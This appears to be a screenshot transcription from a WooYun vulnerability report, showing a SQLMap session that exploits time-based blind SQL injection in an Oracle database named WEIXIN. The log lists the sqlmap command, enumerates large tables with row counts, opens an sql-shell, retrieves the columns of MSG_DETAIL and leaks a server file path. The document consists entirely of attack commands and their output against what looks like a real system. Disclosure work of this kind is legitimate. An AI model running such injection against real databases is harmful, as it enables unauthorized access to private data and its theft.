 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle -D WEI...
[10:10:57] [INFO] resumed: 4710167
[10:10:57] [INFO] resumed: MSG_DETAIL
[10:10:57] [INFO] resumed: 1578291
[10:10:57] [INFO] resumed: LAAGENT_130814
[10:10:57] [INFO] resumed: 605124
[10:10:57] [INFO] resumed: ILLUSTRATION
[10:10:57] [INFO] resumed: 1987268
select TABLE_NAME,NUM_ROWS from tabs where NUM_ROWS >500000 [4]:
[*] LWTRANSSTATUS, 4710167
[*] MSG_DETAIL, 1578291
[*] LAAGENT_130814, 605124
[*] ILLUSTRATION, 1987268
sql-shell> select * from MSG_DETAIL where rownum <3
[10:11:25] [INFO] fetching SQL SELECT statement query output: 'select * from MSG
_DETAIL where rownum <3'
[10:11:25] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[10:11:25] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[10:11:25] [INFO] fetching current database
[10:11:25] [INFO] resumed: WEIXIN
[10:11:25] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
[10:11:25] [INFO] fetching columns for table 'MSG_DETAIL' in database 'WEIXIN'
[10:11:25] [INFO] retrieved: 4
[10:11:26] [INFO] retrieved: MSG_ID
[10:11:38] [INFO] retrieved: MSG_CN
[10:11:50] [INFO] retrieved: REPLACEFLAG
[10:12:10] [INFO] retrieved: FILE_NAME
[10:12:26] [INFO] the query with expanded column name(s) is: SELECT FILE_NAME, M
SG_CN, MSG_ID, REPLACEFLAG FROM MSG_DETAIL WHERE rownum <3
[10:12:26] [INFO] the SQL query provided has more than one field. sqlmap will no
w unpack it into distinct queries to be able to retrieve the output even if we a
re going blind
[10:12:26] [INFO] retrieved: 2
the SQL query provided can return 2 entries. How many entries do you want to ret
rieve?
[a] All (default)
[#] Specific number
[q] Quit
>
[10:12:50] [INFO] retrieved: D:\lis_system\lis
www.wooyun.org